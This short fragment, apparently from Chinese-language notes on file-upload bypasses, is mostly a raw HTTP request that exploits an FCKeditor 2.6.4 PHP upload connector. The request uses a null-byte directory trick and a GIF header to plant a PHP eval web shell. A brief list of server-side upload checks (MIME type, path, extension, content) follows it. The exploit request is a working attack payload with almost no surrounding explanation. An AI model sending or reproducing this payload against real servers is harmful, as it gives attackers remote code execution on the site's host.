 POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测